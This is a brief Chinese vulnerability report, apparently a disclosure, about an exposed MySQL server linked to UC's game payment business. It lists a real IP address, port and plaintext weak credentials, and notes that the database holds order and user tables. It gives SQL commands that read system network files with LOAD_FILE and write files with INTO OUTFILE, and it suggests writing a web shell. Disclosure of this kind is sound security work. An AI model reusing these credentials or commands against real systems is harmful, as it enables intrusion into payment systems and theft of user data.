由于各种业务系统自身的业务特性,会开放许多接口便于数据处理,如果接口或功能未进行严谨的安全控制或判断,将会促进骇客加快攻击业务系统的过程,大大降低了骇客发现威胁的人力成本。
随着模块化的自动化攻击工具包越来越趋向完善,将给业务或数据带来最大的威胁。
#1 漏洞描述
IP: 121.14.161.196 端口:3306 存在mysql弱口令
用户:root 密码:root
用户:pay 密码:paypw
服务器同时对外开放了WEB服务
http://pay.uctest2.ucweb.com:8039/role.jsp
利用MYSQL的into outfile功能,或许可以写入一个SHELL?

#2 承载业务
初步校验了下数据内容,发现和UC的游戏业务有关,内含多个订单、用户信息表
#3 读文件
SELECT LOAD_FILE('/etc/sysconfig/network-scripts/ifcfg-eth0')
SELECT LOAD_FILE('/etc/sysconfig/network-scripts/ifcfg-eth1')
# 成功写入文件
SELECT 'wooyun' INTO OUTFILE '/tmp/hello.txt'
SELECT LOAD_FILE('/tmp/hello.txt')
wooyun



